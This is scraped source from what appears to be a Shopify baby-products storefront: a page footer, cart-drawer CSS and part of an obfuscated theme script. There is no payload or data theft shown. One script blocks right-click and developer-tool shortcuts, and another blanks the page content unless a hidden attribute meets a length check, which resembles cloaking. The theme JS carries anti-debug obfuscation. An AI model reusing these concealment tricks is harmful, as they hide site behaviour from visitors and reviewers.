<link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 1000) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20615124058441__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//babyshok.com/cdn/shop/t/32/assets/section-footer.css?v=46383091618275559031705917329" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-newsletter.css?v=180884587654672216131705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-list-social.css?v=52211663153726659061705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/disclosure.css?v=646595190999601341705917329" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//babyshok.com/cdn/shop/t/32/assets/component-card.css?v=857354030700666751705917328" media="print" onload="this.media='all'">

<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-newsletter.css?v=180884587654672216131705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-menu.css?v=151968516119678728991705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-list-social.css?v=52211663153726659061705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/disclosure.css?v=646595190999601341705917329" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-card.css?v=857354030700666751705917328" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20615124058441__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20615124058441__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--20615124058441__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Need Help?</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Welcome to Babyshok
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our Email</h2><div class="footer-block__details-content rte">
                      <p>support@babyshok.com</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Babyshok</a></small>
        
          <small class="copyright__content">All orders are processed in USD.</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://babyshok.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//babyshok.com/cdn/shop/t/32/assets/predictive-search.js?v=16985596534672189881705917329" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!-- Failed to render app block "17676059084223943535": app block path "shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a" does not exist --><!-- Failed to render app block "855628211100114053": app block path "shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507" does not exist --><!-- Failed to render app block "11532412952436166569": app block path "shopify://apps/loox/blocks/loox-inject/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist --><!-- Failed to render app block "18423266570658624584": app block path "shopify://apps/best-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d" does not exist --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://babyshok.com/cdn/shop/t/32/assets/component-cart-drawer.css?v=182514065117667672521705917328
body_size: 1659
content:
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height: 650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width: 749px){.cart-drawer .cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity:before{border-radius:calc((var(--inputs-radius) / 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity:after{border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.6rem}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-secondary-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-secondary-upsell-container .title,.cart-primary-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-secondary-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem #00000026;margin:1.5rem 0}.cart-secondary-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem #0000000d;border-radius:1rem;overflow:hidden}.cart-secondary-upsell__image img{vertical-align:bottom}.cart-secondary-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-secondary-upsell__title{text-decoration:none;display:block;margin-bottom:.3em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-secondary-upsell__title:hover{text-decoration:underline}.cart-secondary-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-secondary-upsell__variants{margin:.3rem 0 .75rem}.cart-secondary-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem}.cart-secondary-upsell__btn{cursor:pointer;position:relative;border:none;outline:none;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-secondary-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-secondary-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-secondary-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width: 370px){.cart-secondary-upsell__prices-and-btn product-form{max-width:7rem}}.cart-secondary-upsell .variant-selects--small{margin-bottom:.75rem}.cart-drawer-items-and-upsell .cart-secondary-upsell-container{border-bottom:none}.cart-primary-upsell-container{margin-bottom:1.5rem}.cart-primary-upsell-container .title{margin:1rem 0 1.5rem}.cart-primary-upsell{display:flex;align-items:flex-start;border-radius:2rem;padding:1rem;box-shadow:.3rem .3rem 1rem #00000026}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-primary-upsell__image{width:7rem;border-radius:1rem;flex-shrink:0;overflow:hidden;box-shadow:.3rem .3rem 1rem #0000000d}.cart-primary-upsell__image img{vertical-align:bottom}.cart-primary-upsell__content{padding-left:1.25rem}.cart-primary-upsell__title{font-size:calc(var(--font-heading-scale) * 1.4rem);line-height:1.3;margin-top:0;margin-bottom:.3em;text-decoration:none;display:block}a.cart-primary-upsell__title:hover{text-decoration:underline}.cart-primary-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-primary-upsell__btn{cursor:pointer;position:relative;border:none;outline:none;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-primary-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-primary-upsell__prices-and-btn{display:flex;align-items:center;text-align:center;column-gap:.75rem;row-gap:.5rem;flex-wrap:wrap}.cart-primary-upsell__prices-and-btn .price{margin:0}.cart-primary-upsell__variants{margin:.5rem 0 1rem}.cart-primary-upsell .variant-selects--small{margin-bottom:.75rem}.cart-primary-upsell-container+.cart-secondary-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}
/*# sourceMappingURL=/cdn/shop/t/32/assets/component-cart-drawer.css.map?v=182514065117667672521705917328 */


--- FILE ---
content_type: text/javascript
request_url: https://babyshok.com/cdn/shop/t/32/assets/global.js?v=169594647715243517021705917329
body_size: 18176
content:
const _0x173fcb=_0x428e;(function(_0x13fe15,_0x3076c3){const _0x5cef9d=_0x428e,_0x320d28=_0x13fe15();for(;;)try{if(parseInt(_0x5cef9d(592))/1+-parseInt(_0x5cef9d(552))/2*(-parseInt(_0x5cef9d(519))/3)+-parseInt(_0x5cef9d(393))/4*(-parseInt(_0x5cef9d(572))/5)+parseInt(_0x5cef9d(453))/6*(parseInt(_0x5cef9d(394))/7)+-parseInt(_0x5cef9d(541))/8+-parseInt(_0x5cef9d(479))/9*(-parseInt(_0x5cef9d(598))/10)+-parseInt(_0x5cef9d(695))/11*(parseInt(_0x5cef9d(439))/12)===_0x3076c3)break;_0x320d28.push(_0x320d28.shift())}catch{_0x320d28.push(_0x320d28.shift())}})(_0x3b9f,817583);function getFocusableElements(_0x4a2fea){const _0x3e3c79=_0x428e;return Array[_0x3e3c79(422)](_0x4a2fea[_0x3e3c79(508)](_0x3e3c79(591)))}function _0x3b9f(){const _0x29d84e=["left","handleScrollBtn",".footer","isIntersecting","includes","focusOutHandling","button:not(.menu-drawer__close-menu-btn)","SPACE","toggleAddButton","counter",".bundle-deals__total-price","isScrollBtn","2540zLpaJf","134022DNwdfs","currentPage","postLink","details",".popup-modal__timer__minutes","updateUrl","getItem",'{"method":"pause"}',".template-popup","display","innerHTML","mainDetailsToggle","code","video",".quantity__button[name='minus']","input","focus","currentTarget","productContainers","closest",".product-form__input__type","handleCheckboxChange","internal-video--loading","removeErrorMessage","price","quantity-breaks","email",".comparison-slider__overlay","from","map",":checked","sliderControlLinksArray","sticky-header","keydown","playSlideshow","checkATCScroll","method","log","0px",".variant-money-change","breakpoint","currentVariant","addToCart","header-drawer","keyup","407964DLmXEA","popup-modal--active","ESCAPE","search","showSpinner",".sign-up-popup-overlay","product-recommendations","pauseAllMedia","activeElement","cloneNode","openMenuDrawer","properties[","nextElementSibling","dropdown","192YKxjko","quantity-input","data-default","product-form-","Inventory-","onKeyUp","option","bundle-deals__product--deselected","textContent","renderProductInfo","observer","closeSubmenu","sliderControlWrapper","bindEvents","[value]","getTime","type","Unchecked runtime.lastError: The message port closed before a response was received.","slider-component","formVariants","internal-video","CountryProvinceSelector",'[id^="ModalClose-"]',"catch","countryHandler","hideElement","36dWPYGd","closeButtonClick","countryEl","setUnavailable","transform","loaded","constructor","fixedDiscount","next_display_date","innerText","variantData","toString",".bundle-deals__product","aria-label",".submenu-open","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","secondary-variant-select","initPages","documentElement","getDate","selectedId","popup-overlay--active","parentNode","index","checkboxes","__proto__",".popup-modal__dismiss-btn","appendChild","data-timer-duration","querySelectorAll","updateURL","scrolledPast","moved","setDate","hasVariants","aria-controls","selectedVariants","pageTotalElement","modal-opener","pointerType","4442706FfaMhX","addListener","bind","selectedIndex","createElement","totalPages","reduce","matches","HOME","matchMedia","INPUT","comparePrices","aria-hidden","history","enableSliderLooping",'[type="application/json"]',"observe","unavailable","stringify","product-recommendations--loaded","updatePickupAvailability","updateMedia","2412992aATRlE","promo-bar-data-","checked","tabindex","postMessage","scrollTo","value","labels","focusin","requestAnimationFrame","apply","2EcpwWP","text/html","findIndex","updateOptions","hidden","onButtonClick","round","--sticky-atc-offset","shiftKey","slideshow__autoplay--paused","find","setInputAvailability","fieldName","width","true","variantPickers","next","mouseleave","onFocusOut","comparePrice","10755qndFHF","setSlideVisibility"," .product-media-modal__content",".quantity-break__variant-select","ARROWUP",".product-form__input","src","borderOffset","undefined","variantStrings","gger","idIndex","initProvince",".popup-modal__close","load","END","slidesPerPage","clientWidth",".bundle-deals__media-item-container","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","993346upNYSE","setItem","offsetLeft","StickyAtcVariantPicker-","waiting","play","1355150fpAGkn","modal-dialog","POST","onSummaryClick","complementary-products","location","initCountry","marginBottom","test","sliderControlButtons",".menu-drawer__close-menu-btn","prepend","text","string","PAGEDOWN","hideSpinner","&section_id=",".quantity-break__selector-item","smooth","mediaItemImgs","quantityGifts",".comparison-slider__overlay-under",".bundle-deals__price","connectedCallback","polite","closeMenuDrawer","stepUp",'[id^="Deferred-Poster-"]',"product-form","trim","unobserve","mainAtcBtn","classList","remove","data-src","Shopify","transitionend","mediaItemContainers","none","summary",'[id^="Slide-"]',"jsonData","atc-price-","slider",".slider-buttons",'[id^="Slider-"]',"(((.+)+)+)+$","QuantityBreaks","linkToSlide","setAutoPlay","quantityUpdateUnsubscriber",":focus-visible","getVariantData","sliderFirstItemNode","off","initVariants","select","cors",".js-vimeo",".section-header","stepDown","currencySymbol","#product-form-",".slideshow__slide","button","post",'{"event":"command","func":"',"return (function() ","updateFormIds","slider-counter__link--active","togglePlayButtonState","totalPrice","autoPlayToggle","selectedQuantity",'[id^="Details-"] summary',"style","prototype","secondarySelectSelector","preventDefault","removeAttribute","push","bundle-deals__media-item--disabled","min","updateFormVariants",".grid__item","autoplayButtonIsSetToPlay","toggle","data-provinces","scroll","floor","unlockGifts","ARROWRIGHT","url","closeAnimation","data-test-mode","variant-selects-",".popup-modal__timer__seconds","1254HtnIlL","openedBy","toFixed","updatePrices","isSlideVisible","ARROWLEFT",'[data-media-id="',".slideshow__autoplay","submenu-open","setProperty",".slider-counter--total","hasAttribute","open","sliderAutoplayButton","nextButton","replace","contains","step","dataset","unavailable_with_option","prevButton","form","featured_media","modelViewerUI","querySelector","sliderItemsToShow","Share-","provinceEl",'[role="dialog"]',"application/","define",".floating-btn","variantSelects","content","add","section","resetPages",".header-wrapper","offsetTop","menu-opening","header-wrapper--border-bottom","custom-product-field","error","div","quantity-breaks-",".quantity-break__variants","updateMasterId","removeEventListener","max","stateObject","parentElement","selectIndex",".comparison-slider","updateVariantStatuses","false",".slider-counter--current","visibility-hidden",'button[name="previous"]',"handleSelectChange","data-delay-days","scrollLeft","contentWindow","handleChange","autoplay","changeEvent","focused","setActiveMedia","firstChild","updateTotalPrice","action","0px 0px 400px 